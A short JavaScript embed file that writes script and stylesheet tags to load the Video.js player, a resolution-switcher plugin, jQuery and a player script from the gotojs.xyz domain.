content:
document.writeln("<script type=\'text/javascript\' src=\'//m4-js.gotojs.xyz/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js.gotojs.xyz/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");document.writeln("<link href=\'//m4-js.gotojs.xyz/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js.gotojs.xyz/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");document.write('<script src="//m4-player-g-hvd-en.gotojs.xyz/9_uMp8B/vjs/10101.js"></script>');